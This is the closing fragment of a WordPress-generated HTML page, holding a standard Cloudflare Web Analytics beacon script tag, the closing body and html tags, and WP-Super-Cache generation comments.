<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.266 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 00:04:27 -->

<!-- super cache -->